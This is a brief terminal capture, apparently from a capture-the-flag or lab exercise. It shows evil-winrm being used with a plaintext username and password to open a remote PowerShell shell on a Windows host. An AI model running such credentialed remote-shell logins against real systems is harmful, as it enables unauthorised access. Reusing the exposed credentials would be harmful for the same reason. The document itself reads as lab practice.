 ┌──(rorschach㉿rorschach)-[~/Desktop]
└─$ evil-winrm -i 10.129.96.147 -u oliver -p c1cdfun_d2434
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\oliver\Documents>
KALI